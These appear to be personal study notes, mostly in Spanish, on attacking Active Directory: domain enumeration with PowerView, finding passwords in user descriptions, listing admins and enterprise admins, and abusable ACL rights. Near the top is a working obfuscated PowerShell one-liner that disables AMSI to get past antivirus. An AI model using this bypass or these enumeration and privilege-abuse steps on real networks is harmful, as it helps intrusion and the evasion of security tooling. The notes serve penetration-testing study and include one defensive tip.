Domain Enumeration
Recomienda usar PowerView, que es cool, pero es muy viejo.
Para AV bypass:
powershell -ep bypass
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]("{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL)."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ))."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),("{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"(${n`ULl},${t`RuE} )
. .\PowerView.ps1
Get-Domain

(While attacking kerberos is important to comply with policies to avoid detection)
luego dicen que hay que revisar las descriptions para ver si no hay passwords ahí.

Con Get-NetComputer puedes ver todas las machines en un domain.
Para sacar los admins

Si lo haces en root ves los enterprise admins

Otros interesantes

Access Control
- Access tokens (identity and privileges)
- Security Descriptors (SID, Discretional ACL y System ACL)
GenericAll – full rights to the object (add users to a group or reset user’s password)
GenericWrite – update object’s attributes (i.e logon script)
WriteOwner – change object owner to attacker controlled user take over the object
WriteDACL – modify object’s ACEs and give attacker full control right over the object
AllExtendedRights – ability to add user to a group or reset password
ForceChangePassword – ability to change user’s password
Self (Self-Membership) – ability to add yourself to a group
Find-LocalAdminAccess checa en donde somos local admins pero hay que tomar en cuenta que es super ruidoso!

para los azules, netcease.ps1 puede bloquear esto si lo aplicas en el DC